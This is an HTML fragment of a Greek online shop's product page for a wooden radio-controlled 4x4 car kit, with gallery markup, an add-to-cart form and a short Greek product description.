https://stem-toys.gr/wp-content/uploads/2023/09/H1075b0e12fb9415cb55bd2a03382176ak.jpg_960x960-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/09/H1075b0e12fb9415cb55bd2a03382176ak.jpg_960x960-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/09/H1075b0e12fb9415cb55bd2a03382176ak.jpg_960x960-600x600.webp 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></figure></div>
						<div class="wd-carousel-item">
			<figure data-thumb="https://stem-toys.gr/wp-content/uploads/2023/09/H1884cfd2458846fc99da7515e5a35ebbz.jpg_960x960-150x150.webp" data-thumb-alt="Radio – Controlled 4 x 4 – Τηλεκατευθυνόμενο όχημα 4 x 4 - Image 2" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://stem-toys.gr/wp-content/uploads/2023/09/H1884cfd2458846fc99da7515e5a35ebbz.jpg_960x960.webp">
					<img width="750" height="750" src="https://stem-toys.gr/wp-content/uploads/2023/09/H1884cfd2458846fc99da7515e5a35ebbz.jpg_960x960.webp" class="" alt="Radio – Controlled 4 x 4 – Τηλεκατευθυνόμενο όχημα 4 x 4 - Image 2" title="H1884cfd2458846fc99da7515e5a35ebbz.jpg_960x960" data-caption="" data-src="https://stem-toys.gr/wp-content/uploads/2023/09/H1884cfd2458846fc99da7515e5a35ebbz.jpg_960x960.webp" data-large_image="https://stem-toys.gr/wp-content/uploads/2023/09/H1884cfd2458846fc99da7515e5a35ebbz.jpg_960x960.webp" data-large_image_width="750" data-large_image_height="750" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/09/H1884cfd2458846fc99da7515e5a35ebbz.jpg_960x960.webp 750w, https://stem-toys.gr/wp-content/uploads/2023/09/H1884cfd2458846fc99da7515e5a35ebbz.jpg_960x960-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/09/H1884cfd2458846fc99da7515e5a35ebbz.jpg_960x960-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/09/H1884cfd2458846fc99da7515e5a35ebbz.jpg_960x960-600x600.webp 600w" sizes="(max-width: 750px) 100vw, 750px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://stem-toys.gr/wp-content/uploads/2023/09/Hc44ca1a4cc304f6daab6b22a8709f0c5F.jpg_960x960-150x150.webp" data-thumb-alt="Radio – Controlled 4 x 4 – Τηλεκατευθυνόμενο όχημα 4 x 4 - Image 3" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://stem-toys.gr/wp-content/uploads/2023/09/Hc44ca1a4cc304f6daab6b22a8709f0c5F.jpg_960x960.webp">
					<img width="800" height="800" src="https://stem-toys.gr/wp-content/uploads/2023/09/Hc44ca1a4cc304f6daab6b22a8709f0c5F.jpg_960x960.webp" class="" alt="Radio – Controlled 4 x 4 – Τηλεκατευθυνόμενο όχημα 4 x 4 - Image 3" title="Hc44ca1a4cc304f6daab6b22a8709f0c5F.jpg_960x960" data-caption="" data-src="https://stem-toys.gr/wp-content/uploads/2023/09/Hc44ca1a4cc304f6daab6b22a8709f0c5F.jpg_960x960.webp" data-large_image="https://stem-toys.gr/wp-content/uploads/2023/09/Hc44ca1a4cc304f6daab6b22a8709f0c5F.jpg_960x960.webp" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/09/Hc44ca1a4cc304f6daab6b22a8709f0c5F.jpg_960x960.webp 800w, https://stem-toys.gr/wp-content/uploads/2023/09/Hc44ca1a4cc304f6daab6b22a8709f0c5F.jpg_960x960-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/09/Hc44ca1a4cc304f6daab6b22a8709f0c5F.jpg_960x960-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/09/Hc44ca1a4cc304f6daab6b22a8709f0c5F.jpg_960x960-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/09/Hc44ca1a4cc304f6daab6b22a8709f0c5F.jpg_960x960-600x600.webp 600w" sizes="(max-width: 800px) 100vw, 800px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://stem-toys.gr/wp-content/uploads/2023/09/H7face461c41a4459b7f544f3f9c36916s.jpg_960x960-150x150.webp" data-thumb-alt="Radio – Controlled 4 x 4 – Τηλεκατευθυνόμενο όχημα 4 x 4 - Image 4" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://stem-toys.gr/wp-content/uploads/2023/09/H7face461c41a4459b7f544f3f9c36916s.jpg_960x960.webp">
					<img width="750" height="750" src="https://stem-toys.gr/wp-content/uploads/2023/09/H7face461c41a4459b7f544f3f9c36916s.jpg_960x960.webp" class="" alt="Radio – Controlled 4 x 4 – Τηλεκατευθυνόμενο όχημα 4 x 4 - Image 4" title="H7face461c41a4459b7f544f3f9c36916s.jpg_960x960" data-caption="" data-src="https://stem-toys.gr/wp-content/uploads/2023/09/H7face461c41a4459b7f544f3f9c36916s.jpg_960x960.webp" data-large_image="https://stem-toys.gr/wp-content/uploads/2023/09/H7face461c41a4459b7f544f3f9c36916s.jpg_960x960.webp" data-large_image_width="750" data-large_image_height="750" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2023/09/H7face461c41a4459b7f544f3f9c36916s.jpg_960x960.webp 750w, https://stem-toys.gr/wp-content/uploads/2023/09/H7face461c41a4459b7f544f3f9c36916s.jpg_960x960-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/09/H7face461c41a4459b7f544f3f9c36916s.jpg_960x960-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/09/H7face461c41a4459b7f544f3f9c36916s.jpg_960x960-600x600.webp 600w" sizes="auto, (max-width: 750px) 100vw, 750px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://stem-toys.gr/wp-content/uploads/2023/09/Hca72528b1a314aa5bcc60b9799b676a7G.jpg_960x960-150x150.webp" data-thumb-alt="Radio – Controlled 4 x 4 – Τηλεκατευθυνόμενο όχημα 4 x 4 - Image 5" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://stem-toys.gr/wp-content/uploads/2023/09/Hca72528b1a314aa5bcc60b9799b676a7G.jpg_960x960.webp">
					<img width="800" height="800" src="https://stem-toys.gr/wp-content/uploads/2023/09/Hca72528b1a314aa5bcc60b9799b676a7G.jpg_960x960.webp" class="" alt="Radio – Controlled 4 x 4 – Τηλεκατευθυνόμενο όχημα 4 x 4 - Image 5" title="Hca72528b1a314aa5bcc60b9799b676a7G.jpg_960x960" data-caption="" data-src="https://stem-toys.gr/wp-content/uploads/2023/09/Hca72528b1a314aa5bcc60b9799b676a7G.jpg_960x960.webp" data-large_image="https://stem-toys.gr/wp-content/uploads/2023/09/Hca72528b1a314aa5bcc60b9799b676a7G.jpg_960x960.webp" data-large_image_width="800" data-large_image_height="800" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2023/09/Hca72528b1a314aa5bcc60b9799b676a7G.jpg_960x960.webp 800w, https://stem-toys.gr/wp-content/uploads/2023/09/Hca72528b1a314aa5bcc60b9799b676a7G.jpg_960x960-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/09/Hca72528b1a314aa5bcc60b9799b676a7G.jpg_960x960-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/09/Hca72528b1a314aa5bcc60b9799b676a7G.jpg_960x960-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/09/Hca72528b1a314aa5bcc60b9799b676a7G.jpg_960x960-600x600.webp 600w" sizes="auto, (max-width: 800px) 100vw, 800px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://stem-toys.gr/wp-content/uploads/2023/09/H4397b3c6d4aa419ea408acb53b97facfx.jpg_960x960-150x150.webp" data-thumb-alt="Radio – Controlled 4 x 4 – Τηλεκατευθυνόμενο όχημα 4 x 4 - Image 6" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://stem-toys.gr/wp-content/uploads/2023/09/H4397b3c6d4aa419ea408acb53b97facfx.jpg_960x960.webp">
					<img width="800" height="800" src="https://stem-toys.gr/wp-content/uploads/2023/09/H4397b3c6d4aa419ea408acb53b97facfx.jpg_960x960.webp" class="" alt="Radio – Controlled 4 x 4 – Τηλεκατευθυνόμενο όχημα 4 x 4 - Image 6" title="H4397b3c6d4aa419ea408acb53b97facfx.jpg_960x960" data-caption="" data-src="https://stem-toys.gr/wp-content/uploads/2023/09/H4397b3c6d4aa419ea408acb53b97facfx.jpg_960x960.webp" data-large_image="https://stem-toys.gr/wp-content/uploads/2023/09/H4397b3c6d4aa419ea408acb53b97facfx.jpg_960x960.webp" data-large_image_width="800" data-large_image_height="800" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2023/09/H4397b3c6d4aa419ea408acb53b97facfx.jpg_960x960.webp 800w, https://stem-toys.gr/wp-content/uploads/2023/09/H4397b3c6d4aa419ea408acb53b97facfx.jpg_960x960-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/09/H4397b3c6d4aa419ea408acb53b97facfx.jpg_960x960-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/09/H4397b3c6d4aa419ea408acb53b97facfx.jpg_960x960-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/09/H4397b3c6d4aa419ea408acb53b97facfx.jpg_960x960-600x600.webp 600w" sizes="auto, (max-width: 800px) 100vw, 800px" />				</a>
			</figure>
		</div>
					</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					<link rel="stylesheet" id="wd-swiper-arrows-css" href="https://stem-toys.gr/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.3.4" type="text/css" media="all" /> 			
					<div class="product-additional-galleries">
					<link rel="stylesheet" id="wd-photoswipe-css" href="https://stem-toys.gr/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.3.4" type="text/css" media="all" /> 						<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																													<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/09/H1075b0e12fb9415cb55bd2a03382176ak.jpg_960x960-150x150.webp" class="attachment-150x0 size-150x0" alt="Radio – Controlled 4 x 4 – Τηλεκατευθυνόμενο όχημα 4 x 4" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2023/09/H1075b0e12fb9415cb55bd2a03382176ak.jpg_960x960-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/09/H1075b0e12fb9415cb55bd2a03382176ak.jpg_960x960-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/09/H1075b0e12fb9415cb55bd2a03382176ak.jpg_960x960-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/09/H1075b0e12fb9415cb55bd2a03382176ak.jpg_960x960-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2023/09/H1075b0e12fb9415cb55bd2a03382176ak.jpg_960x960.webp 800w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/09/H1884cfd2458846fc99da7515e5a35ebbz.jpg_960x960-150x150.webp" class="attachment-150x0 size-150x0" alt="Radio – Controlled 4 x 4 – Τηλεκατευθυνόμενο όχημα 4 x 4 - Image 2" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2023/09/H1884cfd2458846fc99da7515e5a35ebbz.jpg_960x960-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/09/H1884cfd2458846fc99da7515e5a35ebbz.jpg_960x960-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/09/H1884cfd2458846fc99da7515e5a35ebbz.jpg_960x960-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2023/09/H1884cfd2458846fc99da7515e5a35ebbz.jpg_960x960.webp 750w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/09/Hc44ca1a4cc304f6daab6b22a8709f0c5F.jpg_960x960-150x150.webp" class="attachment-150x0 size-150x0" alt="Radio – Controlled 4 x 4 – Τηλεκατευθυνόμενο όχημα 4 x 4 - Image 3" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2023/09/Hc44ca1a4cc304f6daab6b22a8709f0c5F.jpg_960x960-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/09/Hc44ca1a4cc304f6daab6b22a8709f0c5F.jpg_960x960-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/09/Hc44ca1a4cc304f6daab6b22a8709f0c5F.jpg_960x960-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/09/Hc44ca1a4cc304f6daab6b22a8709f0c5F.jpg_960x960-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2023/09/Hc44ca1a4cc304f6daab6b22a8709f0c5F.jpg_960x960.webp 800w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/09/H7face461c41a4459b7f544f3f9c36916s.jpg_960x960-150x150.webp" class="attachment-150x0 size-150x0" alt="Radio – Controlled 4 x 4 – Τηλεκατευθυνόμενο όχημα 4 x 4 - Image 4" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2023/09/H7face461c41a4459b7f544f3f9c36916s.jpg_960x960-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/09/H7face461c41a4459b7f544f3f9c36916s.jpg_960x960-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/09/H7face461c41a4459b7f544f3f9c36916s.jpg_960x960-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2023/09/H7face461c41a4459b7f544f3f9c36916s.jpg_960x960.webp 750w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/09/Hca72528b1a314aa5bcc60b9799b676a7G.jpg_960x960-150x150.webp" class="attachment-150x0 size-150x0" alt="Radio – Controlled 4 x 4 – Τηλεκατευθυνόμενο όχημα 4 x 4 - Image 5" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2023/09/Hca72528b1a314aa5bcc60b9799b676a7G.jpg_960x960-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/09/Hca72528b1a314aa5bcc60b9799b676a7G.jpg_960x960-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/09/Hca72528b1a314aa5bcc60b9799b676a7G.jpg_960x960-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/09/Hca72528b1a314aa5bcc60b9799b676a7G.jpg_960x960-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2023/09/Hca72528b1a314aa5bcc60b9799b676a7G.jpg_960x960.webp 800w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/09/H4397b3c6d4aa419ea408acb53b97facfx.jpg_960x960-150x150.webp" class="attachment-150x0 size-150x0" alt="Radio – Controlled 4 x 4 – Τηλεκατευθυνόμενο όχημα 4 x 4 - Image 6" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2023/09/H4397b3c6d4aa419ea408acb53b97facfx.jpg_960x960-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/09/H4397b3c6d4aa419ea408acb53b97facfx.jpg_960x960-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/09/H4397b3c6d4aa419ea408acb53b97facfx.jpg_960x960-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/09/H4397b3c6d4aa419ea408acb53b97facfx.jpg_960x960-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2023/09/H4397b3c6d4aa419ea408acb53b97facfx.jpg_960x960.webp 800w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://stem-toys.gr">
					Αρχική σελίδα				</a>
			<span class="wd-delimiter"></span>				<a href="https://stem-toys.gr/product-category/kataskeues/">
					Τεχνολογία				</a>
			<span class="wd-delimiter"></span>				<a href="https://stem-toys.gr/product-category/kataskeues/pre-cut/" class="wd-last-link">
					Pre-Cut				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					Radio – Controlled 4 x 4 – Τηλεκατευθυνόμενο όχημα 4 x 4				</span>
			</nav>																															<link rel="stylesheet" id="wd-woo-single-prod-el-navigation-css" href="https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.3.4" type="text/css" media="all" /> 			
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://stem-toys.gr/product/pov-%cf%80%ce%b5%cf%81%ce%b9%cf%83%cf%84%cf%81%ce%b5%cf%86%cf%8c%ce%bc%ce%b5%ce%bd%ce%b7-o%ce%b8%cf%8c%ce%bd%ce%b7-led/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://stem-toys.gr/product/pov-%cf%80%ce%b5%cf%81%ce%b9%cf%83%cf%84%cf%81%ce%b5%cf%86%cf%8c%ce%bc%ce%b5%ce%bd%ce%b7-o%ce%b8%cf%8c%ce%bd%ce%b7-led/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/09/Se8e7dbb3b259480499ba53e92d91d6b0m-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="POV Περιστρεφόμενη Oθόνη LED" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2023/09/Se8e7dbb3b259480499ba53e92d91d6b0m-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2023/09/Se8e7dbb3b259480499ba53e92d91d6b0m-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2023/09/Se8e7dbb3b259480499ba53e92d91d6b0m-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2023/09/Se8e7dbb3b259480499ba53e92d91d6b0m-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2023/09/Se8e7dbb3b259480499ba53e92d91d6b0m.jpg 800w" sizes="auto, (max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://stem-toys.gr/product/pov-%cf%80%ce%b5%cf%81%ce%b9%cf%83%cf%84%cf%81%ce%b5%cf%86%cf%8c%ce%bc%ce%b5%ce%bd%ce%b7-o%ce%b8%cf%8c%ce%bd%ce%b7-led/" class="wd-entities-title">
						POV Περιστρεφόμενη Oθόνη LED					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi>21.01<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://stem-toys.gr/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://stem-toys.gr/product/solar-car-%ce%b7%ce%bb%ce%b9%ce%b1%ce%ba%cf%8c-%cf%8c%cf%87%ce%b7%ce%bc%ce%b1/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://stem-toys.gr/product/solar-car-%ce%b7%ce%bb%ce%b9%ce%b1%ce%ba%cf%8c-%cf%8c%cf%87%ce%b7%ce%bc%ce%b1/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/09/H753f8e20df5d498994c9718e6e8702aae.jpg_960x960-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="Solar Car – Ηλιακό Όχημα" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2023/09/H753f8e20df5d498994c9718e6e8702aae.jpg_960x960-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/09/H753f8e20df5d498994c9718e6e8702aae.jpg_960x960-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/09/H753f8e20df5d498994c9718e6e8702aae.jpg_960x960-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2023/09/H753f8e20df5d498994c9718e6e8702aae.jpg_960x960.webp 750w" sizes="auto, (max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://stem-toys.gr/product/solar-car-%ce%b7%ce%bb%ce%b9%ce%b1%ce%ba%cf%8c-%cf%8c%cf%87%ce%b7%ce%bc%ce%b1/" class="wd-entities-title">
						Solar Car – Ηλιακό Όχημα					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi>16.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Radio – Controlled 4 x 4 – Τηλεκατευθυνόμενο όχημα 4 x 4
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>16.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
					
	
	<form class="cart" action="https://stem-toys.gr/product/radio-controlled-4-x-4-%cf%84%ce%b7%ce%bb%ce%b5%ce%ba%ce%b1%cf%84%ce%b5%cf%85%ce%b8%cf%85%ce%bd%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf-%cf%8c%cf%87%ce%b7%ce%bc%ce%b1-4-x-4/" method="post" enctype='multipart/form-data'>
		
		
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" aria-label="Decrease quantity" />
	
	<label class="screen-reader-text" for="quantity_6971d7a800541">Radio – Controlled 4 x 4 – Τηλεκατευθυνόμενο όχημα 4 x 4 ποσότητα</label>
	<input
		type="number"
				id="quantity_6971d7a800541"
		class="input-text qty text"
		value="1"
		aria-label="Ποσότητα προϊόντος"
				min="1"
				name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" aria-label="Increase quantity" />
	
	</div>

		<button type="submit" name="add-to-cart" value="60609" class="single_add_to_cart_button button alt">Προσθήκη στο καλάθι</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:60609,&quot;item_id&quot;:60609,&quot;item_name&quot;:&quot;Radio \u2013 Controlled 4 x 4 \u2013 \u03a4\u03b7\u03bb\u03b5\u03ba\u03b1\u03c4\u03b5\u03c5\u03b8\u03c5\u03bd\u03cc\u03bc\u03b5\u03bd\u03bf \u03cc\u03c7\u03b7\u03bc\u03b1 4 x 4&quot;,&quot;sku&quot;:&quot;480120&quot;,&quot;price&quot;:16,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Pre-Cut&quot;,&quot;id&quot;:60609}" />

        <script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
                        window.pysWooProductData[60609] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["365116854361641"],"eventID":"d989be79-8e7e-434d-b805-62400491e3d4","params":{"content_type":"product","content_ids":["60609"],"contents":[{"id":"60609","quantity":1}],"tags":"8-12 years","content_name":"Radio \u2013 Controlled 4 x 4 \u2013 \u03a4\u03b7\u03bb\u03b5\u03ba\u03b1\u03c4\u03b5\u03c5\u03b8\u03c5\u03bd\u03cc\u03bc\u03b5\u03bd\u03bf \u03cc\u03c7\u03b7\u03bc\u03b1 4 x 4","category_name":"Pre-Cut, STEM toys, \u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1, \u03a4\u03b5\u03c7\u03bd\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","value":"16","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
                        /* ]]> */
        </script>

        	</form>

	
				
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				Κωδικός προϊόντος:			</span>
			<span class="sku">
				480120			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Κατηγορίες:</span> <a href="https://stem-toys.gr/product-category/kataskeues/pre-cut/" rel="tag">Pre-Cut</a><span class="meta-sep">,</span> <a href="https://stem-toys.gr/product-category/stem-toys/" rel="tag">STEM toys</a><span class="meta-sep">,</span> <a href="https://stem-toys.gr/product-category/stem-toys/toys/" rel="tag">Παιχνίδια</a><span class="meta-sep">,</span> <a href="https://stem-toys.gr/product-category/kataskeues/" rel="tag">Τεχνολογία</a></span>	
			<span class="tagged_as"><span class="meta-label">Ετικέτα:</span> <a href="https://stem-toys.gr/product-tag/8-12-years/" rel="tag">8-12 years</a></span>	
	
	</div>
						</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
							<link rel="stylesheet" id="wd-tabs-css" href="https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.3.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-el-tabs-opt-layout-tabs-css" href="https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.3.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-accordion-css" href="https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.3.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-accordion-elem-wpb-css" href="https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.3.4" type="text/css" media="all" /> 			<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description" role="presentation">
							<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Περιγραφή									</span>
															</a>
						</li>

																							<li class="additional_information_tab" id="tab-title-additional_information" role="presentation">
							<a class="wd-nav-link" href="#tab-additional_information" aria-controls="tab-additional_information" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Επιπλέον πληροφορίες									</span>
															</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab" role="presentation">
							<a class="wd-nav-link" href="#tab-wd_additional_tab" aria-controls="tab-wd_additional_tab" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Shipping &amp; Delivery									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-role-btn wd-active" data-accordion-index="description" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Περιγραφή							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<p>Radio – Controlled 4 x 4</p>
<p>Τηλεκατευθυνόμενο όχημα 4 x 4</p>
<p>Κατασκευάστε ένα τηλεκατευθυνόμενο τετρακίνητο αυτοκίνητο που κινείται με μπαταρία.</p>
<p>Διαθέτει ασύρματο χειριστήριο για περίπου 5m απόσταση για ατελείωτο παιχνίδι! Το αυτοκίνητο πάει εμπρός και πίσω.</p>
<p>Μέγεθος: 16 x 12 x 3,5 cm</p>
<p>Χρώμα: Δεν είναι βαμμένο-χρώμα ξύλου (μπορείτε να βάψετε το αγαπημένο σας χρώμα)</p>
<p>Υλικό: ξύλινα και ηλεκτρονικά εξαρτήματα</p>
<p>Οι μπαταρίες δεν περιέχονται.</p>
